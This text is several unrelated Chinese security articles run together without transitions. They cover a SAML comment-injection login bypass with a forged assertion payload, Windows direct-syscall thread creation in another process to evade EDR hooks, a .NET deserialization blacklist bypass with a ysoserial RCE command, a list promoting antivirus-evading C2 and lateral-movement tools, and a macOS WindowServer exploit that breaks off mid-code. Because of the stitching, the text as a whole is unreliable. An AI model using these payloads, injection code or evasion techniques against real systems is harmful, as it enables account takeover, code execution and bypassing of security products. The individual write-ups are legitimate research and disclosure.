<SAMLResponse>
<Issuer>https://idp.com/</Issuer>
<Assertion ID="_id1234">
<Subject>
<NameID>[email protected]</NameID>
</Subject>
</Assertion>
<Signature>
<SignedInfo>
<CanonicalizationMethod Algorithm="xml-c14n11"/>
<Reference URI="#_id1234"/>
</SignedInfo>
<SignatureValue>
some base64 data that represents the signature of the assertion
</SignatureValue>
</Signature>
</SAMLResponse>
此示例省略了大量信息,但省略的信息对于此漏洞并不太重要。 上面的`XML blob`中的两个基本元素是`Assertion`和`Signature`元素。
Assertion元素最终说“`嗨,我是身份提供者,验证用户[email protected]`”。
为该Assertion元素生成签名并将其存储为Signature元素的一部分。
如果上述内容完成,Signature元素会阻止用户修改NameID。
由于SP可能使用NameID来确定应对哪些用户进行身份验证,因此签名可防止攻击者使用`NameID`“[email protected]”更改自己的断言为“[email protected]”。
如果攻击者可以在不使签名失效的情况下修改NameID,那就大事不妙了!
### XML Canononononicalizizization
XML签名的下一个相关内容是XML规范化。 XML规范化允许两个逻辑上等效的XML文档拥有相同的字节表示。 例如:
<A X="1" Y="2">some text<!-- and a comment --></A>
和
< A Y="2" X="1" >some text</ A >
这两个文档具有不同的字节表示,但传达相同的信息(即它们在逻辑上是等价的)。
规范化过程在签名之前应用于XML元素。
这可以防止XML文档中由于不存在差异而导致的不同数字签名情况出现。这是一个重点,因此我将在此强调:多个相似的XML文档可以具有相同的签名。
在大多数情况下这是有意的,因为规范化算法指定区别了重要位置的差异。
正如我们在上面的SAML响应中已注意到的,`CanonicalizationMethod`会在签署文档之前指定哪种规范化方法。
XML签名规范中列出了几种算法,但实际中最常见的算法是`http://www.w3.org/2001/10/xml-exc-c14n#`(简称为`to
exc-c14n`)。
`exc-c14n`的变体具有标识符`http://www.w3.org/2001/10/xml-exc-c14n#WithComments`。
`exc-c14n`的这种变化不会省略注释,因此上面的两个XML文档将不具有相同的规范表示。 这两种算法之间的区别在以后很重要。
### XML API:多种表示方法
导致此漏洞的原因之一是XML库(如Python的lxml或Ruby的REXML)的一种意外情况。考虑以下XML元素NameID:
<NameID>kludwig</NameID>
如果你想从该元素中提取用户标识符,则可以在Python中执行以下操作:
from defusedxml.lxml import fromstring
payload = "<NameID>kludwig</NameID>"
data = fromstring(payload)
return data.text # should return 'kludwig'
`.text`方法提取`NameID`元素的文本。
现在,如果我稍微改变一下,并为此元素添加注释会发生什么:
from defusedxml.lxml import fromstring
doc = "<NameID>klud<!-- a comment? -->wig</NameID>"
data = fromstring(payload)
return data.text # should return ‘kludwig’?
如果你不希望添加评论,你会期待拥有完全相同的结果。 但是,`lxml`中的`.text API`会返回`klud!`这是为什么?
我认为lxml在这里所做的事情在技术上是正确的。 如果我们使用树的形式来表示XML文档,则XML文档如下所示:
element: NameID
|_ text: klud
|_ comment: a comment?
|_ text: wig
`lxml`只是在第一个文本节点结束后才读取文本。 将其与未注释的节点进行比较,该节点将表示为:
element: NameID
|_ text: kludwig
在这种情况下停在第一个文本节点是完全合理的!
另一个表现出类似行为的XML解析库是Ruby的`REXML`。 其`get_text`方法的文档提示了这些XML API出现此行为的原因:
[get_text] returns the first child Text node, if any, or nil otherwise. This method returns the actual Text node, rather than the String content.
如果所有XML API都以这种方式运行,那么在第一个子项之后停止的文本提取虽然不直观,但并没有没问题。
不幸的是,情况并非如此,一些XML库具有几乎相同的API,但处理文本提取的方式不同:
import xml.etree.ElementTree as et
doc = "<NameID>klud<!-- a comment? -->wig</NameID>"
data = et.fromstring(payload)
return data.text # returns 'kludwig'
我还看到了一些不利用XML API的实现,但是通过仅提取节点的第一个子节点的内部文本来手动进行文本提取的操作方法。
这只是同精确子字符串文本提取类似的另一种方法。
### 漏洞详情
所以现在我们有三个步骤来实现这个漏洞:
* SAML响应包含标识身份验证用户的字符串。
* XML规范化(在大多数情况下)将删除注释作为签名验证的一部分,因此向SAML响应添加注释不会使签名无效。
* 当存在注释时,XML文本提取可能仅返回XML元素中文本的子字符串。
因此,作为可以访问帐户`[email protected]`的攻击者,我可以修改自己的`SAML`断言,以便在SP处理时将`NameID`更改为`[email protected]`。
现在,通过简单的七字符添加到之前的`SAML Response`中,我们有了现在的payload:
<SAMLResponse>
<Issuer>https://idp.com/</Issuer>
<Assertion ID="_id1234">
<Subject>
<NameID>[email protected]<!---->.evil.com</NameID>
</Subject>
</Assertion>
<Signature>
<SignedInfo>
<CanonicalizationMethod Algorithm="xml-c14n11"/>
<Reference URI="#_id1234"/>
</SignedInfo>
<SignatureValue>
some base64 data that represents the signature of the assertion
</SignatureValue>
</Signature>
</SAMLResponse>
### 如何影响依赖SAML的服务?
令人吃惊的是:它的变化很大!
这种情况的存在并不是很好,但并不总是可利用的。 `SAML IdP`和SP通常是可配置的,因此有很大的空间来增加或减少影响范围。
例如,使用电子邮件地址并针对白名单验证其域的`SAML SP`比允许任意字符串作为用户标识符的SP更不可能被利用。
在IdP方面,允许用户注册帐户是解决此问题的一种方法。 手动用户供应过程可能会增加进入的困难,使得利用更加不可行。
### 防治措施
此问题的补救在某种程度上取决于用户与SAML的关系。
#### 适用于Duo软件的用户
Duo已在1.2.10版本中发布了Duo Network Gateway的更新版本。
如果用户将DNG用作SAML服务提供商且版本不是1.2.10或更高版本,我们建议用户进行升级。
#### 服务提供商
最佳补救措施是确保用户的SAML处理库不受此问题的影响。我们发现了几个SAML库,这些库利用了这些`XML
API`进行了错误的手动文本提取,但我确信有更多的库不能很好地处理XML节点中的注释。
另一种可能的补救措施可能是默认为规范化算法,例如`http://www.w3.org/2001/10/xml-exc-c14n#WithComments`,它在规范化过程中不会遗漏注释。这种规范化算法会导致攻击者添加注释从而使签名无效,但规范化算法标识符本身不得受到篡改。但是这种修改需要IdP和SP支持,所以这不是通用的。
此外,如果用户的SAML服务提供商实施双因素身份验证,这将有很大帮助,如此此漏洞只允许绕过用户的第一个身份验证因素。请注意,如果用户的IdP负责第一因素和第二因素身份验证,则此漏洞可能会绕过这两者!
#### 如果用户维护SAML处理库
这里最明显的补救措施是确保用户的SAML库在存在注释时提取给定XML元素的全文内容。
我发现的大多数SAML库都拥有某种形式的单元模块,并且很容易更新提取`NameID`等属性的测试,只需添加注释到预签名文档即可。
另一种可能的修补方法是更新库,以便在签名验证后对文本提取等任何处理使用规范化的XML文档。 这可以防止此漏洞与XML规范化问题引入的其他漏洞。
#### 如果用户维护XML解析库
就个人而言,我认为受此漏洞影响的库的数量表明许多用户也认为XML内部文本API不受漏洞影响,因此这可能是改变API行为的激励因素。
另一种可能的补救途径是改进XML标准。 通过我的研究,我没有制定正确行为的标准,以及如何进行相关操作。
### 漏洞时间表
我们的披露的漏洞可以在这里找到`https://www.duo.com/labs/disclosure`。
在这种情况下,由于漏洞影响了多个供应商,我们决定与`CERT/CC`合作来协调披露。 以下是漏洞时间表:
`本文为2018年十大网络黑客技术题名文章,欢迎读者来阅。`
本文为翻译稿件,来自:https://duo.com/blog/duo-finds-saml-vulnerabilities-affecting-multiple-implementations | 社区文章 |
# 浅谈 Syscall
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 syscall 基础概念
Windows下有两种处理器访问模式:用户模式(user mode)和内核模式(kernel mode)。用户模式下运行应用程序时,Windows
会为该程序创建一个新进程,提供一个私有虚拟地址空间和一个私有句柄表,因为私有,一个应用程序无法修改另一个应用程序的私有虚拟地址空间的数据;内核模式下,所有运行的代码都共享一个虚拟地址空间,
因此内核中驱动程序可能还会因为写入错误的地址空间导致其他驱动程序甚至系统出现错误。
内核中包含了大部分操作系统的内部数据结构,所以用户模式下的应用程序在访问这些数据结构或调用内部Windows例程以执行特权操作的时候,必须先从用户模式切换到内核模式,这里就涉及到系统调用。
x86 windows 使用 sysenter 实现系统调用。
x64 windows 使用 **syscall** 实现系统调用。
## 0x01 syscall 运行机制
以创建线程的函数 CreateThread() 举例,函数结构如下:
HANDLE WINAPI CreateThread(
_In_opt_ LPSECURITY_ATTRIBUTES lpThreadAttributes,
_In_ SIZE_T dwStackSize,
_In_ LPTHREAD_START_ROUTINE lpStartAddress,
_In_opt_ LPVOID lpParameter,
_In_ DWORD dwCreationFlags,
_Out_opt_ LPDWORD lpThreadId
);
示例代码如下:
#include<Windows.h>
DWORD WINAPI Thread(LPVOID p)
{
MessageBox(0, 0, 0, 0);
return 0;
}
void main()
{
//DebugBreak();
CreateThread(NULL, 0, Thread, 0, 0, 0); // 创建线程
Sleep(1000);
}
使用 Procmon 查看创建线程的堆栈:
可以看到在用户层 CreateThread的调用栈为:
kernel32.dll!CreateThread → KernelBase.dll!CreateRemoteThreadEx →
ntdll.dll!ZwCreateThreadEx
其本质是 ntdll.dll中保存着执行功能的函数以及系统服务调用存根,ntdll.dll导出了Windows [Native
API](https://en.wikipedia.org/wiki/Native_API),其具体实现其实在 ntoskrnl.exe 中。
IDA 查看 ntdll.dll!ZwCreateThreadEx:
可以看到,调用 ZwCreateThreadEx,实际上调用的是 NtCreateThreadEx,然后通过判断机器是否支持 syscall 后,会执行
syscall 或 int 2E。
如果熟悉 ntdll.dll 的话会知道,ntdll.dll 中的一部分导出函数都是采用这种形式,如 NtCreateProcess:
代码几乎一样,区别在于 `mov eax 0B4h`,也就是在执行syscall 前,传入 eax 的值不同。即 eax 中存储的是系统调用号,基于 eax
所存储的值的不同,syscall 进入内核调用的内核函数也不同。
## 0x02 NtCreateThreadEx
### 2.1 CreateThread 调用流程
跟随调用栈来解析一下 CreateThread() 真实运行流程。
首先是 Kernel32.dll!CreateThread,直接在 IDA function 窗口并不能搜到这个函数,查看导出表:
进入后知道,CreateThread 实际上是 CreateThreadStub:
CreateThreadStub 会调用 Kernelbase!CreateRemoteThreadEx
CreateRemoteThread 结构如下:
HANDLE CreateRemoteThreadEx(
[in] HANDLE hProcess,
[in, optional] LPSECURITY_ATTRIBUTES lpThreadAttributes,
[in] SIZE_T dwStackSize,
[in] LPTHREAD_START_ROUTINE lpStartAddress,
[in, optional] LPVOID lpParameter,
[in] DWORD dwCreationFlags,
[in, optional] LPPROC_THREAD_ATTRIBUTE_LIST lpAttributeList,
[out, optional] LPDWORD lpThreadId
);
IDA 查看该函数找到 NtCreateThreadEx:
v13 = NtCreateThreadEx(
&ThreadHandle,
0x1FFFFFi64,
v39,
hProcess,
v37,
v38,
v14,
0i64,
v34 & -(__int64)((dwCreationFlags & 0x10000) == 0),
v15,
v46);
### 2.2 NtCreateThread 参数结构
解析一下 NtCreateThread 参数结构,先看一下定义过的变量:
* 第一个参数是 &ThreadHandle,ThreadHandle = 0
* 第二个参数是0x1FFFFF
* 第三个参数是 v39
跟进该函数
由于原程序中代码为 `CreateThread(NULL, 0, Thread, 0, 0, 0)`,因此 lpThreadAttributes =
NULL,所以传到 BaseFormatObjectAttributes 中的参数 (int)a2 = 0,a3 = 0。
因此根据程序逻辑 v39 = *a4 = 0
* 第四个参数是 hProcess
* 第五个参数是 lpStartAddress
* 第六个参数是 lpParameter
* 第七个参数是 v14,代码逻辑如下:
因此要找到程序运行逻辑,是进入哪一个 LABEL。
结合 Windbg 查看,在 ntdll!NtCreateThreadEx 处下断点,根据 fastcall 调用约定,前四个参数由寄存器传递(
RCX、RDX、R8、R9),其他参数由 RSP+0x20 开始压栈,因此第七个参数位置应是 RSP+0x30,由于此时已经执行 CALL
指令,由于返回地址入栈,RSP-8,因此参数应该由 RSP+0x28 开始:
可以看到第五个参数为 0007ff6`2b8e4383,这也就是创建的线程的起始地址,第六个参数为0,第七个参数也为0
* 第八个参数为 0
* 第九个参数为 v34 & -(__int64)((dwCreationFlags & 0x10000) == 0),根据 windbg 调试结果也为0
* 第十个参数为 v15,根据 windbg 调试结果也为0
* 第十一个参数为 v46,是一个数组
> 这里附上其完整结构:<br />typedef NTSTATUS(NTAPI* pfnNtCreateThreadEx)<br />(<br />
> OUT PHANDLE hThread,<br /> IN ACCESS_MASK DesiredAccess,<br /> IN PVOID
> ObjectAttributes,<br /> IN HANDLE ProcessHandle,<br /> IN PVOID
> lpStartAddress,<br /> IN PVOID lpParameter,<br /> IN ULONG Flags,<br /> IN
> SIZE_T StackZeroBits,<br /> IN SIZE_T SizeOfStackCommit,<br /> IN SIZE_T
> SizeOfStackReserve,<br /> OUT PVOID lpBytesBuffer);
### 2.3 直接调用 NtCreateThreadEx
根据分析参数得到的结果来看,如果想直接调用 NtCreateThreadEx,代码应为:
#include<Windows.h>
#include <stdio.h>
typedef NTSTATUS(NTAPI* pfnNtCreateThreadEx)
(
OUT PHANDLE hThread,
IN ACCESS_MASK DesiredAccess,
IN PVOID ObjectAttributes,
IN HANDLE ProcessHandle,
IN PVOID lpStartAddress,
IN PVOID lpParameter,
IN ULONG Flags,
IN SIZE_T StackZeroBits,
IN SIZE_T SizeOfStackCommit,
IN SIZE_T SizeOfStackReserve,
OUT PVOID lpBytesBuffer);
DWORD WINAPI Thread(LPVOID p)
{
return 0;
}
pfnNtCreateThreadEx NtCreateThreadExFunc()
{
HMODULE hNtdll = GetModuleHandle(L"ntdll.dll");
if (hNtdll == NULL)
{
printf("Load Ntdll.dll error:%d\n", GetLastError());
return FALSE;
}
pfnNtCreateThreadEx NtCreateThreadEx = (pfnNtCreateThreadEx)GetProcAddress(hNtdll, "NtCreateThreadEx");
if (NtCreateThreadEx == NULL)
{
printf("Load NtCreateThreadEx error:%d \n", GetLastError());
return FALSE;
}
return NtCreateThreadEx;
}
int main()
{
//DebugBreak();
HANDLE ProcessHandle = NULL;
HANDLE ThreadHandle = NULL;
ProcessHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 6396); // 6396是计算器的pid
if (ProcessHandle == NULL)
{
printf("OpenProcess error:%d\n",GetLastError());
return FALSE;
}
pfnNtCreateThreadEx NtCreateThreadEx = NtCreateThreadExFunc();
NtCreateThreadEx(&ThreadHandle, 0x1FFFFF, NULL, ProcessHandle, Thread, NULL, FALSE, NULL, NULL, NULL, NULL);
if (ThreadHandle != NULL)
{
printf("Success! ThreadHandle=%d\n", GetThreadId(ThreadHandle));
}
Sleep(10000);
CloseHandle(ThreadHandle);
CloseHandle(ProcessHandle);
return TRUE;
}
运行结果如下:
## 0x03 syscall 调用
在 VS2019 中新建一个文件为 syscall.asm,右键解决方案生成自定义依赖性:
选择 masm:
右键 syscall.asm → 属性,选择 Microsoft Macro Assembler
在 syscall.asm 中写入如下(win10 1511):
.code
NtCreateThreadEx proc
mov r10,rcx
mov eax,0B4h
syscall
ret
NtCreateThreadEx endp
end
保存后新建 main.c
#include<Windows.h>
#include <stdio.h>
EXTERN_C NTSTATUS NtCreateThreadEx
(
OUT PHANDLE hThread,
IN ACCESS_MASK DesiredAccess,
IN PVOID ObjectAttributes,
IN HANDLE ProcessHandle,
IN PVOID lpStartAddress,
IN PVOID lpParameter,
IN ULONG Flags,
IN SIZE_T StackZeroBits,
IN SIZE_T SizeOfStackCommit,
IN SIZE_T SizeOfStackReserve,
OUT PVOID lpBytesBuffer);
DWORD WINAPI Thread(LPVOID p)
{
return 0;
}
int main()
{
//DebugBreak();
HANDLE ProcessHandle = NULL;
ProcessHandle = GetCurrentProcess(); // 获取当前进程句柄
if (ProcessHandle == NULL)
{
printf("OpenProcess error:%d\n", GetLastError());
return FALSE;
}
HANDLE ThreadHandle = NULL;
NtCreateThreadEx(&ThreadHandle, 0x1FFFFF, NULL, ProcessHandle, Thread, NULL, FALSE, NULL, NULL, NULL, NULL);
if (ThreadHandle != NULL)
{
printf("Success! ThreadId=%d\n", GetThreadId(ThreadHandle));
}
else
{
printf("Fail!");
}
if (WaitForSingleObject(ThreadHandle, INFINITE) == WAIT_FAILED)
{
printf("[!]WaitForSingleObject error\n");
return FALSE;
}
CloseHandle(ThreadHandle);
CloseHandle(ProcessHandle);
return TRUE;
}
这里注入的是自身进程,所以看起来更加直观,在用户层调用栈中并未出现 CreateThread 相关API:
## 0x04 Syscall 项目
由上述可知, syscall 这种方法主要可以应对 EDR 对 Ring3 API 的 HOOK,主要的问题是不同版本的 Windows Ntxxx
函数的系统调用号不同,且调用时需要逆向各 API 的结构方便调用。于是 github 上陆续出现了一些项目,持续更新 syscall table,如
[syscalls](https://hfiref0x.github.io/syscalls.html) 或 [system Call
tables](https://j00ru.vexillium.org/syscalls/nt/64/),同时对于未公开 API
的结构就需要通过查找或自己逆向了。
### 4.1 Syswhispers
基于 Syscall 出现了一个非常方便的项目—Syswhispers,Syswhispers 的原理与上述大致相同,它更加方便的生成 asm
文件以及一个头文件,通过包含头文件就可以进行 syscall。
* * *
用法如下:
可以看到生成了两个文件,在解决方案资源管理器中的头文件中导入这两个文件:
与之前对 asm 的操作一样,生成 masm 依赖项,然后更改属性→项类型选择 Microsoft Macro Assembler。
在C文件中加上 `#include "syscall.h"`
示例代码如下:
#include<Windows.h>
#include <stdio.h>
#include "syscall.h"
DWORD WINAPI Thread(LPVOID p)
{
return 0;
}
int main()
{
//DebugBreak();
HANDLE ProcessHandle = NULL;
ProcessHandle = GetCurrentProcess();
if (ProcessHandle == NULL)
{
printf("OpenProcess error:%d\n", GetLastError());
return FALSE;
}
HANDLE ThreadHandle = NULL;
NtCreateThreadEx(&ThreadHandle, 0x1FFFFF, NULL, ProcessHandle, Thread, NULL, FALSE, NULL, NULL, NULL, NULL);
if (ThreadHandle != NULL)
{
printf("Success! ThreadId=%d\n", GetThreadId(ThreadHandle));
}
else
{
printf("Fail!");
}
if (WaitForSingleObject(ThreadHandle, INFINITE) == WAIT_FAILED)
{
printf("[!]WaitForSingleObject error\n");
return FALSE;
}
CloseHandle(ThreadHandle);
CloseHandle(ProcessHandle);
return TRUE;
}
编译通过后执行:
* * *
查看 asm 文件:
在不指定版本的情况下,Syswhispers 会导出指定函数的所有已知版本的系统调用号,根据版本的不同再来指定调用。
### 4.2 Syswhispers2
在今年原作者对 Syswhispers 进行了些许改进,更新成 Syswhispers2。
Syswhispers2 与 Syswhispers 最大的不同在于 Syswhispers2 不再需要指定 Windows
版本,也不再依赖于以往的系统调用表,而是采用了系统调用地址排序的方法,也就是这篇 [Bypassing User-Mode Hooks and Direct
Invocation of System Calls for Red
Teams](https://www.mdsec.co.uk/2020/12/bypassing-user-mode-hooks-and-direct-invocation-of-system-calls-for-red-teams/)。其具体含义是先解析 Ntdll.dll 的 导出地址表
EAT,定位所有以 “Zw” 开头的函数,将开头替换成 “Nt”,将 Code stub 的 hash 和地址存储在 SYSCALL_ENTRY
结构的表中,存储在表中的系统调用的索引是SSN(System Service Numbers,系统服务编号)。
用法与 Syswhispers 大致相同,不同的点在于,在使用时会生成三个文件:
在导入时要将 syscall.c 也导入到源代码中
syscall.c 中存储着系统调用地址排序和哈希比较的功能。
编译运行后: | 社区文章 |
**作者:且听安全
原文链接:<https://mp.weixin.qq.com/s/F2jFMkmN3K9yn_uuICStuA>**
### 概述
很多 .NET 应用程序在修复 `BinaryFormatter` 、 `SoapFormatter` 、`LosFormatter` 、
`NetDataContractSerializer` 、`ObjectStateFormatter` 等反序列化漏洞时,喜欢通过自定义
`SerializationBinder` 来限定类型,从而达到缓解反序列化攻击的目的。历史上很多 .NET
反序列化漏洞都采用了这种方法,但是我们查看微软官方的警告说明:
使用 `SerializationBinder` 无法完全修复反序列化漏洞隐患。最近看到老外发了一篇相关文章,感觉很有价值,自己也深入研究总结了两种不安全的
`SerializationBinder` 限定方式,下面分享给大家。
### SerializationBinder 绑定限制
常见修复方式就是对 `BinaryFormatter` 反序列化过程绑定 `Binder` 对象,通过 `SerializationBinder`
来检查反序列化类型。构建如下 `demo`。
反序列化操作如下:
using (var fileStream = new FileStream(file, FileMode.Open))
{
BinaryFormatter formatter = new BinaryFormatter();
fileStream.Position = 0;
formatter.Binder=new SafeDeserializationBinder();
formatter.Deserialize(fileStream);
}
自定义 `SafeDeserializationBinder` 继承于 `SerializationBinder`
,通过黑名单机制进行检查,当发现存在恶意类型时,比如 `System.Data.DataSet` ,将阻断反序列化过程:
public class SafeDeserializationBinder : SerializationBinder
{
List<String> blackTypeName = new List<string> { };
private void _AddBlackList()
{
blackTypeName.Add("System.Data.DataSet");
}
public override Type BindToType(string assemblyName, string typeName)
{
this._AddBlackList();
foreach (var t in blackTypeName)
{
if (typeName.Equals(t))
{
//todo
}
}
return Type.GetType(typeName);
}
}
### Bypass 1 :无效的 null 返回值
大家很容易想到,当检测到反序列化黑名单,直接返回 `null` :
这样真的可以阻断反序列化漏洞吗?我们可以进行测试。利用 `YSoSerial.Net` 特定生成 `System.Data.DataSet`
的反序列化载荷:
ysoserial.exe -o raw -f BinaryFormatter -g DataSet -c calc >payload.txt
确实返回了 `null` ,但是发现最终还是执行了反序列化操作并触发了 RCE:
为什么呢?下面调试分析一下原因。`BinaryFormatter` 反序列化时将调用 `ObjectReader#Bind` 来获取 `Type` 类型:
首先调用自定义的 `SafeDeserializationBinder#BindToType` ,当返回 `null` 时,函数并没有直接结束,而是继续调用
`FastBindToType` 来获取 `Type` 对象:
首先尝试从 `typecache` 缓存中提取,程序首次调用获取不到值,继续判断 `bSimpleAssembly` 的取值(默认始终为
`true`),进而尝试调用 `GetSimplyNamedTypeFromAssembly` :
通过 `FormatterServices#GetTypeFromAssembly` 最终取到了 `type` 的值:
所以尝试在 `SerializationBinder` 加载恶意 `Type` 时通过返回 `null` 是无法阻断反序列化漏洞的。比如 Exchange
CVE-2022-23277 就是由于在遇到黑名单时最终返回 `null` 从而导致被绕过。要想 `SerializationBinder`
有效,正确的做法是抛出异常,修改 `demo` 如下:
抛出异常将中断后续处理流程,导致反序列化绑定的 `Type` 最终确定为 `null` ,从而无法触发反序列化漏洞。
### Bypass 2 :抛出异常真的安全吗?
上面通过抛出异常的方式真的能够完全修复漏洞吗?答案是否定的。我们思考下既然反序列化操作可以通过 `BindToType` 检查 `Type` 和
`Assembly` ,那么在生成序列化载荷时,就可能可以自定义 `Type` 和 `Assembly` ,查看 `YSoSerial.Net` 生成
`System.Data.DataSet` 的反序列化载荷的代码段 ( `/Generators/DataSetGenerator.cs` ):
我们可以手动去修改 `Type` 的赋值过程,确保让其不位于黑名单之中,比如:
重新编译生成 `YSoSerial.Net` ,并再次生成新的 `DataSet` 反序列化载荷:
此时 `typeName` 并不在黑名单之中,所以不会抛出异常,但是却成功返回了正确的 `Type` 类型,从而绕过检查进而实现了 RCE :
比如 DevExpress CVE-2022-28684 反序列化漏洞就是通过类似上面这种方式实现 Bypass 的。
### 小结
通过 `SerializationBinder` 绑定 `Type` 类型来缓解反序列化漏洞,无论是直接返回 `null`
还是抛出异常,都存在被绕过的风险,最好的修复方式其实微软官方已经给出了答案,那就是不要使用 `BinaryFormatter` 这类反序列化类:
* * * | 社区文章 |
### 关于星链计划
「404星链计划」是知道创宇404实验室于2020年8月提出的开源项目收集计划,这个计划的初衷是将404实验室内部一些工具通过开源的方式发挥其更大的价值,也就是“404星链计划1.0”,这里面有为大家熟知的Pocsuite3、ksubdomain等等,很快我们就收到了许多不错的反馈。2020年11月,我们将目光投向了整个安全圈,以星链计划成员为核心,筛选优质、有意义、有趣、坚持维护的开源安全项目,为立足于不同安全领域的安全研究人员指明方向,也就是“404星链计划2.0”。为了更清晰地展示和管理星链计划的开源项目,2022年11月22日我们将1.0和2.0整合,推出改版后的「404星链计划」。
**Github地址:<https://github.com/knownsec/404StarLink>**
### 新项目发布
上一期我们收录了3个安全团队的项目,分别是:Antenna、murphysec、appshark(详情请点击:[新收录3个安全团队的开源工具!速看!](https://paper.seebug.org/1974/
"新收录3个安全团队的开源工具!速看!"))。新项目收获了诸多好评!
本期我们又收集到4个优质项目,一起来看看吧!
#### 01 ENScanGo
**项目链接**
<https://github.com/wgpsec/ENScan_GO>
**项目简介**
一款基于各大企业信息API的工具,解决在遇到的各种针对国内企业信息收集难题。一键收集控股公司ICP备案、APP、小程序、微信公众号等信息聚合导出。
**项目特点、亮点**
基于爱企查、天眼查、七麦数据、酷安市场、站长之家等API进行快速信息收集
可以通过公司名称获取到公司子公司、占股公司ICP备案信息、微博、ICP备案、APP、微信公众号 方便进行快速利用
#### 02 Heimdallr
**项目链接**
<https://github.com/graynjo/Heimdallr>
**项目简介**
一款完全被动监听的谷歌插件,用于高危指纹识别、蜜罐特征告警和拦截、机器特征对抗。
**项目特点、亮点**
* 无任何外发流量,纯被动监听,不会触发安全设备封禁
* 目前开源项目中蜜罐jsonp特征相对较多的规则库
* 基于chrome devtools protocol的响应体特征识别逻辑
* 包含了evercookie、webRTC、Canvas等常见机器指纹的对抗能力
#### 03 geacon_pro
**项目链接**
<https://github.com/H4de5-7/geacon_pro>
**项目简介**
* 本项目跨平台重构了Cobaltstrike Beacon,适配了大部分Beacon的功能,行为对国内主流杀软免杀。
* 本项目基于geacon项目对cobaltstrike的beacon进行了重构,并适配了大部分Beacon的功能。
* 传统cs的免杀偏向于如何加载上线,但是杀软对beacon的特征查得非常严,尤其是卡巴这种查内存的,因此不如自己重构一个。
* 目前实现的功能具备免杀性,可过Defender、360核晶、卡巴斯基(除内存操作外,如注入原生cs的dll)、火绒。
* 目前提供了免杀执行bypassuac和免杀执行powershell的方法。
* 更多功能请至项目主页查看
**项目特点、亮点**
* 免杀
免杀主要体现在三个方面:
由于是重构的,因此没有beacon的特征,针对beacon特征的杀软是检测不出来的。
golang本身具备一定的免杀性。
针对各功能实现了免杀,cs部分不免杀的功能得到了更换。
该项目会持续跟进免杀的技术,保持项目的免杀性,并将免杀的技术与工具集成进来,希望可以做成不仅限cs功能的跨平台后渗透免杀工具。
目前提供了免杀执行bypassuac和免杀执行powershell的方法。
目前实现的功能免杀,可过Defender、360核晶、卡巴斯基(除内存操作外,如注入原生cs的dll)、火绒。
* 跨平台
目前支持windows、linux、mac的上线与使用,解决了传统cs的beacon无法跨平台上线的问题。在后续会添加linux与mac平台下后渗透功能。
* 对cs的适配
cs作为传统的渗透工具,使用的人数众多,该项目对cs大部分功能进行了适配,并运行较稳定,师傅们不用去找其他的C2工具,使用熟悉的cs即可。
* 代码完全开源
cs的beacon代码只能通过逆向分析,该项目可以作为beacon的二次开发的参考项目,并且会逐步添加师傅们的需求,后续会适配cs的其他功能或者cs暂未包含的功能。
#### 04 WMIHACKER
**项目链接**
<https://github.com/rootclay/WMIHACKER>
**项目简介**
WMIHACKER是一款免杀横向渗透远程命令执行工具,常见的WMIEXEC、PSEXEC执行命令是创建服务或调用Win32_Process.create执行命令,这些方式都已经被杀软100%拦截,通过改造出的WMIHACKER可免杀横向移动。并且在企业网络目前阻断445端口严重的情况下可以无需445端口进行横向移动,效率高且不易被检测。
主要功能:1、命令执行;2、文件上传;3、文件下载;4、PTH使用
**项目特点、亮点**
* 自上线期至今2年多时间一直保持免杀
* 无需445端口进行横向移动
* 支持大文件上传下载
* 支持Hash传递
## 加入我们
如果你的安全开源项目有意加入404星链计划,请在星链计划 Github 主页的 issue
提交项目申请:<https://github.com/knownsec/404StarLink/issues>
**提交格式如下:**
项目名称:
项目链接:
项目简介:
项目特点、亮点:
项目审核通过后,我们将发送邀请函邮件,项目正式加入404星链计划。
## 星际奇兵
另外,404星链计划开源工具视频演示栏目【星际奇兵】持续更新中,跟我们一起快速上手这些优秀的安全工具吧!
**视频链接:<https://www.bilibili.com/video/BV1DG4y1Z784/>**
**第4期演示项目:CDK**
**演示环境:docker pull 404team/cdk:1.5.0
项目作者:CDKTeam
项目地址:<https://github.com/cdk-team/CDK>
404星链计划地址:<https://github.com/knownsec/404StarLink> **
关注我们B站(知道创宇404实验室),第一时间获取演示视频~
想要学习和交流开源安全工具的朋友可以加入404星链计划社群,请扫码识别运营菜菜子微信二维码,添加时备注“星链计划”。
* * * | 社区文章 |
原文:<https://blog.ret2.io/2018/08/28/pwn2own-2018-sandbox-escape/>
作为Pwn2Own 2018系列文章的第六篇,同时也是最后一篇,本文将详实记录为了利用macOS
WindowServer漏洞,我们为武器化CVE-2018-4193漏洞所历经的漫长而曲折的道路。作为一种基于内存破坏技术的提权方法(获取root权限),它将以零日漏洞攻击的形式来实现macOS
10.13.3平台的Safari沙箱逃逸。
首先,我们将描述现有漏洞的限制。接着,介绍用于发现与我们的漏洞兼容的破坏目标的工具和技术,然后,详细介绍为Pwn2Own
2018开发的漏洞利用程序。最后,为了回馈安全社区,我们在文章末尾处给出了完整的漏洞利用源码,以便为社区构建出更好的漏洞利用技术增砖添瓦。
利用macOS 10.13.3 WindowServer漏洞提权至root权限的动态演示
**POC**
* * *
在[上一篇文章](https://blog.ret2.io/2018/07/25/pwn2own-2018-safari-sandbox/
"上一篇文章")中,通过我们的进程内WindowServer
fuzzer发现了一个bug,根据我们的推测,这个bug可能会导致一个可利用的越界(OOB)写漏洞。这个漏洞的[根本原因](https://blog.ret2.io/2018/07/25/pwn2own-2018-safari-sandbox/#discovery--root-cause-analysis
"根本原因")是在函数_CGXRegisterForKey()中存在一个典型的有符号/无符号整数比较问题,该函数是macOS
WindowServer中的一个mach消息处理程序。
为了更好地研究各种崩溃(或其他异常程序行为)行为,首先要做的事情就是构建可靠且最小化的概念验证(PoC)代码。下面提供的代码是我们为了演示发现的漏洞而构建的最小的独立PoC:
// CVE-2018-4193 Proof-of-Concept by Ret2 Systems, Inc.
// compiled with: clang -framework Foundation -framework Cocoa poc.m -o poc
#import <dlfcn.h>
#import <Cocoa/Cocoa.h>
int (*CGSNewConnection)(int, int *);
int (*SLPSRegisterForKeyOnConnection)(int, void *, unsigned int, bool);
void resolve_symbols()
{
void *handle_CoreGraphics = dlopen(
"/System/Library/Frameworks/CoreGraphics.framework/CoreGraphics",
RTLD_GLOBAL | RTLD_NOW
);
void *handle_SkyLight = dlopen(
"/System/Library/PrivateFrameworks/SkyLight.framework/SkyLight",
RTLD_GLOBAL | RTLD_NOW
);
CGSNewConnection = dlsym(handle_CoreGraphics, "CGSNewConnection");
